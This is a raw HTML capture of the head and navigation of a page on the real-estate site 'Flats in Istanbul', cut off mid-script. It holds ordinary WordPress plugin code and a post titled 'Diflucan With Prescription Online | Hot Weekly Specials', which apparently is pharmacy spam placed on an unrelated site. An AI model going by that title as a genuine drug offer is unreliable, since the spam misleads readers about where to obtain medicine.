

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flatsinistanbul.com/diflucan-with-prescription-online-hot-weekly-specials/
body_size: 30198
content:
<!DOCTYPE html>
<html lang="en">
<head>
			
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
			
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Diflucan With Prescription Online | Hot Weekly Specials &#8211; Flats in Istanbul</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#fcb337 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#fcb337 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#e8901a !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#e8901a !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#123940; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#123940; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#123940; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Flats in Istanbul &raquo; Feed" href="https://www.flatsinistanbul.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flats in Istanbul &raquo; Comments Feed" href="https://www.flatsinistanbul.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flatsinistanbul.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.flatsinistanbul.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='booked-icons-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mikado-membership-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/css/membership.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mikado-membership-responsive-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/css/membership-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-modules-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/modules.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-re-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-modules-responsive-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/modules-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-re-responsive-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-fancybox-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='zuhaus-mikado-default-style-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-child-style-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus-child/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/elegant-icons/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/ion-icons/css/ionicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/linea-icons/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/linear-icons/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/simple-line-icons/simple-line-icons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/dripicons/dripicons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-style-dynamic-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic.css?ver=1631783212' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-style-dynamic-responsive-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic_responsive.css?ver=1631783212' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Hind%3A300%2C400%2C600%2C700%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CRoboto+Slab%3A300%2C400%2C600%2C700%7CRoboto%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js' id='mikado-membership-google-plus-api-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyA64ZlokyMlibIzkbpnP0TMi51Zardc11c&#038;libraries=geometry%2Cplaces&#038;ver=5.7.14' id='zuhaus-mikado-google-map-api-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership-ui/jquery.geocomplete.min.js?ver=5.7.14' id='jquery.geocomplete.min-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.js?ver=2.3.4' id='responsive-lightbox-fancybox-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.7.14' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"fancybox","selector":"prettyPhoto[single_pretty_photo]","customEvents":"ajaxComplete","activeGalleries":"1","modal":"0","showOverlay":"1","showCloseButton":"1","enableEscapeButton":"1","hideOnOverlayClick":"1","hideOnContentClick":"0","cyclic":"0","showNavArrows":"1","autoScale":"1","scrolling":"yes","centerOnScroll":"1","opacity":"1","overlayOpacity":"70","overlayColor":"#666","titleShow":"1","titlePosition":"outside","transitions":"fade","easings":"swing","speeds":"300","changeSpeed":"300","changeFade":"100","padding":"5","margin":"5","videoWidth":"1080","videoHeight":"720","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","nonce":"c7cef5c8c0","preview":"false","postId":"5216"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.flatsinistanbul.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.2.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='booked-wc-fe-functions-js-extra'>
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=5.7.14' id='booked-wc-fe-functions-js'></script>
<link rel="https://api.w.org/" href="https://www.flatsinistanbul.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.flatsinistanbul.com/wp-json/wp/v2/posts/5216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flatsinistanbul.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.flatsinistanbul.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 6.2.0" />
<link rel="canonical" href="https://www.flatsinistanbul.com/diflucan-with-prescription-online-hot-weekly-specials/" />
<link rel='shortlink' href='https://www.flatsinistanbul.com/?p=5216' />
<link rel="alternate" type="application/json+oembed" href="https://www.flatsinistanbul.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fdiflucan-with-prescription-online-hot-weekly-specials%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flatsinistanbul.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fdiflucan-with-prescription-online-hot-weekly-specials%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://fonts.cdnfonts.com/css/scotlandis" rel="stylesheet">
                
	
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-5216 single-format-standard theme-zuhaus mkd-core-1.3.1 mkdf-social-login-1.2.3 mkd-re-1.3.3 woocommerce-no-js zuhaus child-child-ver-1.0.1 zuhaus-ver-2.0 mkdf-grid-1200 mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-in-grid-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left">
					<div class="mkdf-position-left-inner">
						

<div class="mkdf-logo-wrapper">
    <a itemprop="url" href="https://www.flatsinistanbul.com/" style="height: 166px;">
        <img itemprop="image" class="mkdf-normal-logo" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png-01-01.png" width="1270" height="332"  alt="logo"/>
                    </a>
</div>

											</div>
				</div>
								<div class="mkdf-position-right">
					<div class="mkdf-position-right-inner">
													
<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
    <ul id="menu-menu-1" class="clearfix"><li id="nav-menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.flatsinistanbul.com/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/our-services/" class=""><span class="item_outer"><span class="item_text">Our Services</span></span></a></li>
<li id="nav-menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/valuation/" class=""><span class="item_outer"><span class="item_text">Valuation</span></span></a></li>
<li id="nav-menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/property-management/" class=""><span class="item_outer"><span class="item_text">Property Management</span></span></a></li>
<li id="nav-menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span></span></a></li>
<li id="nav-menu-item-5385" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span></span></a></li>
<!-- GTranslate: https://gtranslate.io/ -->
<li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('en|en');return false;" title="English" class="glink nturl notranslate">EN</a></li> <li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('en|fr');return false;" title="French" class="glink nturl notranslate">FR</a></li> <style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
.mkdf-main-menu>ul>li>a{padding: 25px 13px;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
